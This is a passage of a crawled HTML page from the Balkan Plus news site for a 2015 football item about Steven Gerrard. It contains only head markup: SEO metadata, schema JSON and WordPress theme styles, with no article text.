

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/
body_size: 38078
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2015-09-23T17:37:55+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#article","isPartOf":{"@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi","datePublished":"2015-09-23T17:37:55+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/"},"wordCount":108,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Nogomet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/","url":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/","name":"Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2015-09-23T17:37:55+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Steven Gerrard otkrio koju dvojicu ljudi najviše mrzi Comments Feed" href="https://www.balkanplus.net/steven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsteven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsteven-gerrard-otkrio-koju-dvojicu-ljudi-najvise-mrzi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { 